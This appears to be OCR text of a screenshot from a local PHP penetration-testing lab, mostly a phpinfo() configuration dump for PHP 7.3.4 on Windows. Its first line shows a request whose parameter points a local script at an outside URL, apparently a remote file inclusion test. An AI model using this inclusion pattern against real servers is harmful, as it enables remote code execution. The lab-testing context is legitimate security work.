 127.0.0.1/新建文本文档.php?a=http://sunwu.world...
PHP Version 7.3.4
System Windows NT WINDOWS10-PENET 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--di
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-ou
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Penetration\PHPStudy\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled